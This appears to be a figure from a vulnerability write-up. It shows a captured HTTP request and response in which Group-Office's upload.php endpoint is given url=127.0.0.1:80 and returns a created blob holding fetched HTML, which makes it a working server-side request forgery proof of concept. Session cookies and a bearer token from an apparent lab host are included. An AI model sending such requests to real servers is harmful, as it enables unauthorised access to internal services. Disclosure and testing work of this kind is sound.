 Request
Raw Params Headers Hex
GET /group/api/upload.php?url=127.0.0.1:80&_dc=1607108674739&security_token=xcFW6SrhXKBaZOy87Azn
HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: tr
Accept-Encoding: gzip, deflate
Authorization: Bearer 5fca828019be1865786febc9a829b4750c041d7e49cc0
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Referer: http://192.168.1.8/group/
Cookie: groupoffice=9b184597anrl74bp636b41tg9n;
accessToken=5fca828019be1865786febc9a829b4750c041d7e49cc0
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Fri, 04 Dec 2020 19:09:11 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src 'self' about:;font-src 'self' data:;script-src 'unsafe-eval' 'self' 'unsafe-inline';img-src
'self' about: data: http: https:;style-src 'self' 'unsafe-inline';frame-src 'self' https: http: groupoffice:
groupoffices:;frame-ancestors 'self';
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000
X-XSS-Protection: 1;mode=block
Content-Length: 653
Connection: close
Content-Type: application/json; charset=UTF-8
{"metaData":{"modified":[],"oldValues":[],"validationErrors":[],"validationErrorsAsString":"","blobId":null,"title":null,"auth
or":null,"description":null,"keywords":null,"copyright":null,"uri":null,"creator":null,"date":null,"encoding":null,"thumbnail"
:null,"data1":null,"data2":null,"data3":null,"data4":null,"data5":null,"data6":null,"data7":null,"data8":null},"permissionL
evel":50,"id":"07993837ce7f0273a65b20db8ee9b24823da7e1e","type":"text\/html","name":"unknown","size":10918,"
modifiedAt":"2020-12-04T19:09:11+00:00","createdAt":"2020-12-04T19:05:18+00:00","staleAt":"2020-12-04T20:05:1
8+00:00","blobId":"07993837ce7f0273a65b20db8ee9b24823da7e1e"}